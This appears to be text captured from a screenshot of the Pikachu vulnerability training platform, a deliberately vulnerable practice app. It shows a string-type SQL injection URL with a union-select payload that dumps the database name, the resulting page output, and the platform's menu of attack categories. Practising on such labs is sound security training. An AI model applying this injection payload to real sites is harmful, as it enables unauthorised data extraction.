 web-labs.rinue.top/babyweb/i
抽奖拿flag了嗷
Get the pikachu
222.186.175.249:10080/pikachu/vul/sqli/sqli_str.php?name=-1' union select database(),2#&submit=查询
应用 比赛 在线工具 训练 知识点 挖洞技巧 官网&写作 LeetCode 实战 SRC GitHub
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 字符型注入
暴力破解
what's your username?
Cross-Site Scripting
查询
your uid:pikachu
CSRF
your email is: 2
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入